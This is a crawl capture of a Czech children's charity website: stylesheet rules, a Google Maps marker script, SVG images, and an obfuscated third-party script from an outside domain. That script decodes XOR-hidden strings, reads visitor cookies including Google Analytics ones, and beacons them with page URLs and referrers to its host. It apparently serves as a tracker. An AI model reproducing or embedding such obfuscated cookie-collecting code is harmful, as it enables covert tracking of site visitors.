  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_bold';
}
.main_ban p.center_txt {
  margin-top: 20px;
  font-size: 30px;
  font-size: 30/16pxrem;
  line-height: 34px;
}
.main_ban .mb-2 {
  margin-bottom: 0.5rem;
}
.main_ban .mb-4 {
  margin-bottom: 1rem;
}
.main_ban .bottom_text {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 0;
}
.main_ban .item a {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.main_ban .item a.red {
  background: #e30613;
}
.main_ban .item a.orange {
  background-color: #F36F21 !important;
}
.main_ban .item a.orange:hover {
  background-color: #F36F21 !important;
}
.main_ban .item a.black {
  background-color: #000 !important;
}
.main_ban .item a.black:hover {
  background-color: #000 !important;
  color: #fff !important;
}
.main_ban strong {
  font-family: 'roboto_bold';
}
.main_ban .img_cont {
  padding: 40px 60px;
  background: url('../img/banner_hero.jpg');
  background-size: cover;
}
.main_ban .item {
  position: relative;
  padding: 50px 40px 20px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
}
.main_ban .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.main_ban .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.main_ban .item:after {
  position: absolute;
  top: 20px;
  right: 35px;
  width: 65px;
  height: 65px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
.main_ban .milestone {
  display: flex;
  justify-content: center;
  background: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.main_ban .milestone span {
  padding: 10px 20px;
  font-size: 18px;
  font-size: 18/16pxrem;
  color: #C9040E;
}
.velikonoce {
  padding-top: 10px;
  padding-bottom: 50px;
}
.velikonoce h2 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #F36F21;
  text-transform: none;
  margin-bottom: 20px;
}
.velikonoce p {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 20px;
}
.velikonoce .mx-auto {
  margin: auto;
  float: none;
}
.velikonoce a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 40px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 18px;
  font-size: 18/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.velikonoce a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.velikonoce .splide {
  margin-top: 50px;
}
.velikonoce .splide li {
  border-bottom: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.velikonoce .splide img {
  max-width: 100%;
  height: auto;
  filter: grayscale(1);
}
.sidebar {
  position: relative;
}
.sidebar .contribute {
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: uppercase;
  font-family: 'roboto_bold';
  font-size: 34px;
  font-size: 34/16pxrem;
}
.sidebar .contribute img {
  width: 120px;
  height: auto;
  float: left;
  margin-right: 20px;
}
.sidebar .contribute div {
  padding-top: 18px;
  line-height: 38px;
}
.sidebar .contribute a {
  color: #e30613;
  text-decoration: none;
}
.sidebar .klub-pratel-kurete {
  margin: 20px;
  text-align: center;
}
.sidebar #accordion {
  margin-bottom: 0;
  top: auto;
  bottom: auto;
  width: 100%;
}
.sidebar #accordion .panel + .panel {
  margin-top: 30px;
}
.sidebar #accordion .panel-default {
  border-radius: 10px;
  overflow: hidden;
  background: #fade19;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
}
.sidebar #accordion .panel-default:nth-child(3) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(4) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(5) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default .panel-heading {
  color: 16px;
  background: none;
  height: 90px;
  text-align: center;
}
.sidebar #accordion .panel-default .panel-heading h2 {
  margin-top: 20px;
}
.sidebar #accordion .panel-default .panel-heading a {
  font-size: 25px;
  font-size: 25/16pxrem;
}
.sidebar #accordion .panel-default .panel-heading a:hover {
  text-decoration: none;
}
.sidebar #accordion .panel-default .panel-body {
  color: 16px;
  border-top: none;
  padding: 0px 15px 30px 15px;
}
.sidebar #accordion .panel-default .panel-body > div {
  font-size: 18px;
  font-size: 18/16pxrem;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 225px;
}
.sidebar .item {
  position: relative;
  padding: 60px 40px 40px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  margin-bottom: 35px;
}
.sidebar .item h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.sidebar .item p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_light';
}
.sidebar .item strong {
  font-family: 'roboto_bold';
}
.sidebar .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.sidebar .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.sidebar .item:after {
  position: absolute;
  top: 25px;
  right: 25px;
  width: 70px;
  height: 70px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
@media (max-width: 1200px) {
  .sidebar .contribute {
    font-size: 25px;
    font-size: 25/16pxrem;
  }
  .sidebar .contribute img {
    width: 80px;
  }
  .sidebar .contribute div {
    padding-top: 12px;
    line-height: 25px;
  }
  .main_ban .center_box {
    padding-top: 25px;
  }
  .main_ban .number_box .number {
    width: 38px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 53px;
  }
  .main_ban .account div {
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  .main_ban .account span {
    font-size: 40px;
    font-size: 40/16pxrem;
  }
}
@media (max-width: 992px) {
  #main_menu .navbar-collapse.collapse {
    display: none !important;
  }
  #main_menu .navbar-collapse.collapse.in {
    display: block !important;
  }
  #main_menu .navbar-header .collapse,
  #main_menu .navbar-toggle {
    display: block !important;
  }
  #main_menu .navbar-header {
    float: none;
  }
  #main_menu .navbar-toggle {
    float: left;
  }
  #main_menu .navbar-collapse li {
    float: none;
    text-align: center;
  }
  #main_menu .dropdown-menu {
    position: relative;
    width: 100%;
    background: none;
    box-shadow: none;
    border: 0;
  }
  .main_ban .center_box > div {
    text-align: center;
  }
  .main_ban .center_box .number_box {
    display: inline-block;
  }
  .main_ban .center_box .number_box .number.tisice {
    margin-left: 10px;
  }
  .main_carousel > div {
    height: auto !important;
  }
  .main_carousel #mycarousel .left_part {
    padding-right: 0;
  }
  .main_carousel #mycarousel .left_part img {
    width: 100%;
    height: auto;
  }
  .main_carousel #mycarousel .right_part {
    height: 320px;
  }
  .content-menu {
    text-align: center;
  }
  .content-menu nav > div {
    width: 300px;
    text-align: left;
    margin: auto;
  }
  .sidebar {
    margin-top: 30px;
  }
  .sidebar .contribute div {
    padding-top: 22px;
    line-height: 25px;
  }
  .sidebar #accordion {
    position: relative;
  }
  .sidebar .item {
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  #main_menu .navbar-toggle {
    margin-left: 15px;
  }
  .main_carousel #mycarousel .right_part {
    height: 400px;
  }
  .main_cnt {
    padding: 15px;
  }
}
@media (max-width: 576px) {
  .main_ban > div {
    padding: 0;
  }
  .main_ban .img_cont {
    background: none;
    padding: 0;
  }
  .main_ban .item {
    width: 100%;
    max-width: 100%;
  }
  .main_ban .item:after {
    top: 15px;
  }
  .main_ban .milestone {
    padding: 0px 15px;
    display: block;
  }
  .main_ban .milestone span {
    text-align: center;
    display: inline-block;
    float: left;
    width: 100%;
    margin: 10px 0 0px 0;
    padding: 5px 0;
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  header {
    background-color: #fff;
  }
  header h1 {
    font-size: 36px;
    font-size: 36/16pxrem;
  }
  header .logo {
    display: none;
  }
  header .desktop_576 {
    display: none;
  }
  header .mobile_576 {
    display: block;
  }
  header .top_part {
    padding: 15px;
  }
  .kure_img {
    padding-left: 15px;
    display: flex !important;
    align-items: end;
  }
  .kure_img span {
    padding-left: 5px;
    text-align: left;
    font-size: 24px;
    font-size: 24/16pxrem;
    display: inline-block;
    color: #c9040e;
    line-height: 24px;
    font-family: roboto_bold;
  }
}
@media (max-width: 500px) {
  img.alignright {
    float: none;
  }
  header #main_menu #collapse_navbar a {
    font-size: 18px;
    font-size: 18/16pxrem;
    line-height: 2rem;
  }
  header #main_menu #collapse_navbar .dropdown-menu {
    margin-bottom: 20px;
  }
  header #main_menu #collapse_navbar ul li {
    font-weight: bold;
  }
  .main_ban .number_box .number {
    width: 35px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 50px;
  }
  .main_ban .account span {
    font-size: 30px;
    font-size: 30/16pxrem;
  }
  .main_carousel #mycarousel .right_part {
    height: 500px;
  }
  .content-menu nav > div {
    width: 250px;
  }
  .gallery a {
    width: 48%;
    margin: 1%;
  }
  .gallery a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 400px) {
  .main_ban .item:after {
    display: none;
  }
}
@media (max-width: 320px) {
  .main_ban .contribute .text {
    font-size: 20px;
    font-size: 20/16pxrem;
  }
  .main_ban .center_box {
    padding-left: 10px;
    padding-right: 10px;
  }
  .main_ban .number_box {
    padding: 10px 0;
  }
  .main_ban .number_box .number.tisice {
    margin-left: 6px;
  }
}
.zbozi_form > div {
  padding: 10px 15px;
}
.zbozi_form .img_cont {
  text-align: right;
}
.zbozi_form .img_cont img {
  width: 50px;
  height: auto;
}
.donate_btn {
  display: inline-block;
  margin-top: 10px;
  text-decoration: none;
  color: white;
  background: #e30613;
  padding: 17px 45px;
  border-radius: 24px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  transition: all 0.3s;
}
.donate_btn:hover {
  color: #000;
  background-color: #e30613 !important;
  text-decoration: none;
}

/* === VANOCE HERO – MOBILE RESPONSIVE === */
@media (max-width: 768px) {

  .hero-vanoce-img {
    width: 100% !important;
    height: 280px !important;
    object-fit: cover !important;
    object-position: center center !important;
    border-radius: 20px !important;
  }

  .hero-vanoce-box {
    top: 4% !important;
    left: 5% !important;
    width: 90% !important;
    max-width: none !important;
    padding: 16px 14px !important;
    border-radius: 20px !important;
    box-shadow: 0 4px 12px rgba(0,0,0,0.12) !important;
  }

  .hero-vanoce-box h2 {
    font-size: 18px !important;
    line-height: 1.3 !important;
    margin-bottom: 10px !important;
  }

  .hero-vanoce-box p {
    font-size: 14px !important;
    line-height: 1.35 !important;
    margin-bottom: 14px !important;
  }

  .hero-vanoce-box div {
    gap: 6px !important;
  }

  .hero-vanoce-box a {
    font-size: 13px !important;
    padding: 8px 6px !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3
body_size: 1170
content:
(function($) {

	// My field of markers
	var gmarkers = [];

	function new_map( $el ) {
								
		var $markers = $el.find('.marker');
		var myLatLng = {lat: parseFloat($markers.attr('data-lat')), lng: parseFloat($markers.attr('data-lng'))};

		
		var args = {
			zoom		: 7,
			center		: myLatLng,
			mapTypeId	: google.maps.MapTypeId.ROADMAP,
			// disableDefaultUI: true,
			gestureHandling: 'cooperative' 
			// scrollwheel: false
		};
		
		// create map	        	
		var map = new google.maps.Map( $el[0], args);
		// add a markers reference
		map.markers = [];
		// add markers
		$markers.each(function(){
	    	add_marker( $(this), map );	
		});
		
		return map;	
	}

	function add_marker( $marker, map ) {

		// Actual cat
		// var select_cat = $('.filter_map select').find('option:selected').attr('data-type');

		var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

		//Pridani vlastnich ikon pinu
		var iconBase = '/wp-content/themes/pomoztedetem/img/markers/';
        var icons = {
        	waiting: {
				icon: iconBase + 'waiting_pin.png'
			},
			open: {
				icon: iconBase + 'open_pin.png'
			},
			close: {
				icon: iconBase + 'close_pin_new.png'
			}
        };

        // First show one category
		var $state;
		// if ($marker.attr('data-type') == select_cat) {
			$state = true;
		// }else {
		// 	$state = false;
		// }

		// Add icon for state
		if ($marker.attr('data-state') == 'cekaji') {
			$icon = icons['waiting'].icon;
			$zindex = 0;
		}else if($marker.attr('data-state') == 'prispivate') {
			$icon = icons['open'].icon;
			$zindex = 2;
		}else if($marker.attr('data-state') == 'dostali') {
			$icon = icons['close'].icon;
			$zindex = 1;
		}



		// create marker
		var marker = new google.maps.Marker({
			position	: latlng,
			icon        : $icon,		//Vlastni ikona pinu
			map			: map,
			visible		: $state,
			category 	: $marker.attr('data-type'),	//Add my category
			zIndex      : $zindex,
			// state 		: $marker.attr('data-state'), 
			animation: google.maps.Animation.DROP
		});
		
		// add markers to my array
		gmarkers.push(marker);

		// add to array
		map.markers.push( marker );

		// if marker contains HTML, add it to an infoWindow
		if( $marker.html() )
		{
			// create info window
			var infowindow = new google.maps.InfoWindow({
				content		: $marker.html()
			});

			// show info window when marker is clicked
			google.maps.event.addListener(marker, 'mousemove', function() {
				infowindow.open( map, marker );
			});

			google.maps.event.addListener(marker, 'mouseout', function() {			
				infowindow.close();
			});
		}
	}

	// Show selected markers
	// function selectCat() {
	// 	$('.filter_map select').change(function(event) {
	// 		$selected = $(this).find('option:selected').attr('data-type');

	// 		$.each( gmarkers, function( key, value ) {
	// 			if (value.category == $selected) {
	// 				value.setVisible(true);
	// 				value.setAnimation(google.maps.Animation.DROP);
	// 			}else {
	// 				value.setVisible(false);	
	// 			}
	// 		});
	// 	});
	// }


	var map = null;

	$(document).ready(function(){

		$('.acf-map').each(function(){
			map = new_map( $(this) );
		});

		// selectCat();
	});

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/stopy.svg
body_size: 161557
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="3.7251" y="0.30957" width="541.602" height="541.602" transform="rotate(0.35106 3.7251 0.30957)" fill="url(#pattern0_1_229)"/>
<defs>
<pattern id="pattern0_1_229" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_229" transform="scale(0.000375094)"/>
</pattern>
<image id="image0_1_229" width="2666" height="2666" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/h814qlvW/ywO5aZkV/app.js
body_size: 4173
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="h814qlvWywO5aZkV",V=J("JF1QUAg"),ta=J("Gl1WXQIYEyU9Ei5RKj8S");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="M3RUVRUVK3c6GDpZBXoFORwYXVsQCFYbHBYrTEEtAiIAGFpRCExTJFVXA1AAPhJ2AUsRVR0eEzYdDm9ZDjsPMwwYRl0FBFY8HA5vEBJ0SwYEXVBHFEwVPxwUJBUVMgoiSExZUVEgEzYdDm9/ACwKBQtKWEQFTAU5EAc/UBV6AiVIXFREHQMPMh1XIFsNI0s5BltUGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("C1deXxgJKTQWGTxQDy40OQpMUF0fCRI")]=!!m,c[J("C1deXxgJKTQWGTxQDy40Og1OVFg")]={name:y,value:y?u(y):null},c[J("C1deXxgJKTQWGTxQDy40NwtbVEQFCRI")]=
{name:M,value:M?u(M):null},c[J("C1deXxgJKTQWGTxQDy40OwlMUlw")]=W,c[J("C1deXxgJKTQWGTxQDy40PQ1B")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("G0xQQAQf")]=l,d[J("HUhVVQUJEg")]=c,d[J("DUBBXQMJBQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GFlWUQcFEyA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("C1deXxgJBQ")){m||(m=!0===c[k][1]);return}}k=(m?J("AExFRAJWWXgNWSNQAD4SeAtXXBs9"):J("AExFRAJWWXgaA2FZBDsPL0ZbXlleIA"))+"?"+J("Aw")+"="+K+"&"+J("DA")+
"="+a+"&"+J("Gw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HEpQWgIAFyMcWShaDj0HMx1LVEYSAxgjHBk7GwI1Bg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("C1sfVhgCET1XFCBY")||P===J("H11TVxAPHjJXECBaBjYOIxtdQ1ceAgIyFwNhVg43")||P.slice(0,5)===J("XwwfAl8"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("BA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Gg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("DQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BF1QUAgzGToQAxBAAA")])try{var ia=u(J("N19Q"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Dw")+"="+F(a)}}catch(H){}if(!g[J("BF1QUAgzGToQAxBTAzk")]){try{var ka=u(J("N15TVw"));ka&&
(k+="&"+J("Dls")+"="+F(ka))}catch(H){}try{var la=u(J("N15TRA"));la&&(k+="&"+J("Dkg")+"="+F(la))}catch(H){}}}}k+="&"+J("Bls")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("UQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("N1RUVRUV"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("B0hFewQY"),ca=J("AUt+RAUJEhgMAw"),da=J("D11Fdx4DHT4cBBxBAC4eJQ"),T=J("BF1QUAgzBTIKBCZaDwUCMg"),ha=J("BF1QUAgzGScNKCBAFQ"),R=J("BF1QUAgzAjYbKCZR"),L=J("BF1QUAgzAjYbKCZR"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="M3RUVRUVK3ctBS5WCjMFMUhRXxQFBB8kWRU9WhYpDiRIUUIUAhgZJwkSKxtBCB44SHRUVRUVWDgJAwBAFXINNwRLVB1RGBl3HBkuVw0/Sz8cFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgZXRRQQABo4DhIrGUEtCj8cUV9TUQoZJVkDJ1BBLxgzGh9CFBIDGCQcGTsb",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BF1QUAgzAiUYFCRqCj8S";ca="BF1QUAgzAiUYFCRqCj8SJQ";da="BF1QUAgzGScNKCBAFQ";z="BF1QUAgzGScNKCZb";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CVtFXQcJ")]=K,a[J("AFldQBQI")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg
body_size: 209286
content:
<svg width="82" height="98" viewBox="0 0 82 98" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="81.4545" height="98" fill="url(#pattern0_1_356)"/>
<defs>
<pattern id="pattern0_1_356" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_356" transform="matrix(0.00358693 0 0 0.00298134 -1.10938 -0.27289)"/>
</pattern>
<image id="image0_1_356" width="1008" height="630" xlink:href="[data-uri]"/>
</defs>
</svg>
